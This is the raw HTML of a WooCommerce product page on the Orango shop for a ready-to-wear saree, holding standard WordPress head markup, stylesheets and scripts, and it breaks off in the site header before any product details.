

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://weorango.com/product/1-min-ready-to-wear-saree-with-belt-4-color-options/
body_size: 40847
content:
    <!doctype html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="https://gmpg.org/xfn/11">
        <title>Buy Fancy Party Wear 1 Minute Ready-To-Wear Saree with designer blouse &#8211; 4 color options &#8211; Orango</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Orango &raquo; Feed" href="https://weorango.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orango &raquo; Comments Feed" href="https://weorango.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orango &raquo; Buy Fancy Party Wear 1 Minute Ready-To-Wear Saree with designer blouse &#8211; 4 color options Comments Feed" href="https://weorango.com/product/1-min-ready-to-wear-saree-with-belt-4-color-options/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/weorango.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://weorango.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.8.6' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://weorango.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' media='all' />
<link rel='stylesheet' id='newspanda-load-google-fonts-css' href='https://weorango.com/wp-content/fonts/6faf146807de9f90d0e4d89877992d0f.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://weorango.com/wp-content/themes/newspanda/assets/css/swiper-bundle.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='newspanda-style-css' href='https://weorango.com/wp-content/themes/newspanda/style.css?ver=1.0.0' media='all' />
<style id='newspanda-style-inline-css'>
        
                
</style>
<link rel='stylesheet' id='newspanda-comments-css' href='https://weorango.com/wp-content/themes/newspanda/assets/css/comments.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='newspanda-preloader-css' href='https://weorango.com/wp-content/themes/newspanda/assets/css/preloader-style-5.css?ver=6.8.1' media='all' />
<script src="https://weorango.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://weorango.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/weorango.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bf5a6c562a3dd916187fc30ef1b58df8","fragment_name":"wc_fragments_bf5a6c562a3dd916187fc30ef1b58df8","request_timeout":"5000"};
</script>
<script src="https://weorango.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://weorango.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://weorango.com/wp-json/wp/v2/product/10535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://weorango.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel="canonical" href="https://weorango.com/product/1-min-ready-to-wear-saree-with-belt-4-color-options/" />
<link rel='shortlink' href='https://weorango.com/?p=10535' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://weorango.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweorango.com%2Fproduct%2F1-min-ready-to-wear-saree-with-belt-4-color-options%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://weorango.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fweorango.com%2Fproduct%2F1-min-ready-to-wear-saree-with-belt-4-color-options%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://weorango.com/wp-content/uploads/2021/12/logo_Icon_orango_small_transparent-for-FEVICON-100x100.png" sizes="32x32" />
<link rel="icon" href="https://weorango.com/wp-content/uploads/2021/12/logo_Icon_orango_small_transparent-for-FEVICON.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://weorango.com/wp-content/uploads/2021/12/logo_Icon_orango_small_transparent-for-FEVICON.png" />
<meta name="msapplication-TileImage" content="https://weorango.com/wp-content/uploads/2021/12/logo_Icon_orango_small_transparent-for-FEVICON.png" />
    </head>
<body class="wp-singular product-template-default single single-product postid-10535 wp-embed-responsive wp-theme-newspanda theme-newspanda woocommerce woocommerce-page woocommerce-no-js has-sidebar right-sidebar has-sticky-sidebar woocommerce-active">
<div id="page" class="site">
    <a class="skip-link screen-reader-text"
       href="#site-content">Skip to content</a>
<div id="wpi-preloader">
    <div class="wpi-preloader-wrapper">
                        <div class="site-preloader site-preloader-5">
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                    <div class="line"></div>
                </div>
                    </div>
</div>

    <div id="wpi-topbar" class="site-topbar">
        <div class="wrapper topbar-wrapper">
            <div class="topbar-components topbar-components-left">
                                    <div class="site-topbar-component topbar-component-date">

                        Today:
                        Tuesday, January 20 2026                    </div>
                                                    <div class="site-topbar-component topbar-component-clock">
                        <div class="wpi-display-clock"></div>
                    </div>
                            </div>
            <div class="topbar-components topbar-components-right">
                
                        <a href="https://weorango.com/cart/" class="cart-updated cart toggle" title="View your shopping cart">
                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M0 2.5A.5.5 0 0 1 .5 2H2a.5.5 0 0 1 .485.379L2.89 4H14.5a.5.5 0 0 1 .485.621l-1.5 6A.5.5 0 0 1 13 11H4a.5.5 0 0 1-.485-.379L1.61 3H.5a.5.5 0 0 1-.5-.5M3.14 5l1.25 5h8.22l1.25-5zM5 13a1 1 0 1 0 0 2 1 1 0 0 0 0-2m-2 1a2 2 0 1 1 4 0 2 2 0 0 1-4 0m9-1a1 1 0 1 0 0 2 1 1 0 0 0 0-2m-2 1a2 2 0 1 1 4 0 2 2 0 0 1-4 0" /></svg>
                <span class="number">0</span>
            </a>
                        </div>
        </div>
    </div>



<header id="masthead" class="site-header site-header-3 has-header-image data-bg"
        data-background="https://weorango.com/wp-content/themes/newspanda/assets/images/default-banner.jpg"
     >
    <div class="site-header-responsive has-sticky-navigation hide-on-desktop">
    <div class="wrapper header-wrapper">
        <div class="header-components header-components-left">
            <button class="toggle nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                <span class="wpi-menu-icon">
                    <span></span>
                    <span></span>
                </span>
            </button><!-- .nav-toggle -->
        </div>
        <div class="header-components header-components-center">

            <div class="site-branding">
                                    <div class="site-title">
                        <a href="https://weorango.com/">Orango</a></div>
                                </div><!-- .site-branding -->
        </div>
        <div class="header-components header-components-right">
            <button class="toggle search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
